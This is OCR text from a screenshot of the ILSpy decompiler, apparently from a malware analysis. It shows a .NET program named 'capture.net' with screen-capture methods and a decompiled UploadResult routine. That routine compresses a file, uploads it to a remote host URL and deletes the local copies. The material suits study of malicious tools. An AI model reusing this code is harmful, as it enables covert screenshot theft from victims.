 ILSpy
File View Window Help
(Default) C# C# 10.0 / VS 2022
Assemblies
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.Xml (4.0.0.0, .NETFramework, v4.0)
System.Xaml (4.0.0.0, .NETFramework, v4.0)
WindowsBase (4.0.0.0, .NETFramework, v4.0)
PresentationCore (4.0.0.0, .NETFramework, v4.0)
PresentationFramework (4.0.0.0, .NETFramework
System.Windows.Forms (4.0.0.0, .NETFramework
System.Drawing (4.0.0.0, .NETFramework, v4.0)
System.Runtime.Serialization (4.0.0.0, .NETFrame
System.Security (4.0.0.0, .NETFramework, v4.0)
_capture_net_exe (
Metadata
References
{} -
{} capture.net
NativeMethods
Program
Base Types
SRCCOPY : int
CaptureScreen(int) : Bitmap
GetBounds(int) : Rectangle
Main() : void
UploadResult(string, string) : string
UploadResult(string, string) : string
// capture.net.Program
using ...
private static string UploadResult(string strHostURL, string strFileName)
{
try
{
using FileStream fileStream2 = File.OpenRead(strFileName);
string text = strFileName + ".gz";
using FileStream fileStream = File.Create(text);
using GZipStream gZipStream = new GZipStream(fileStream, CompressionMode.Compress);
byte[] array = new byte[fileStream2.Length];
int count = fileStream2.Read(array, 0, array.Length);
fileStream2.Close();
gZipStream.Write(array, 0, count);
gZipStream.Close();
fileStream.Close();
using (WebClient webClient = new WebClient())
{
webClient.UploadFile(strHostURL, text);
}
File.Delete(strFileName);
File.Delete(text);
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
}
return null;
}